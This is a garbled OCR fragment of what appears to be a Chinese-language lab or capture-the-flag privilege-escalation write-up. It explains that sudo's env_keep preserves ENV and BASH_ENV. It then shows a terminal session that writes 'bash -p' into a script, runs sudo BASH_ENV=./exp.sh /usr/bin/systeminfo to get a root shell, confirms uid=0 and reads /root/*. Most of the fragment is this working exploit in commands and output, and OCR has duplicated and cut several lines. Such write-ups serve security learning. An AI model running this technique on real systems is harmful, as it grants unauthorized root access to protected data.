
(ALL) /usr/bin/systeminfo
其中可以看到
保留了
和
两个环境变量因
env_keep
ENV
BASH_ENV
此可以用于绕过
1
hish@environment:~$ echo 'bash -p' > exp.sh
2
echo 'bash -p' > exp.sh
3
hish@environment:~$ chmod +x exp.sh
4
chmod +x exp.sh
5
hish@environment:~$ sudo BASH_ENV=./exp.sh /usr/bi
6
sudo BASH_ENV=./exp.sh /usr/bin/systeminfo
7
root@environment:/home/hish# id
8
id
9
uid=0(root) gid=0(root) groups=0(root)
10
root@environment:/home/hish# cat /root/*
11
cat /root/*
12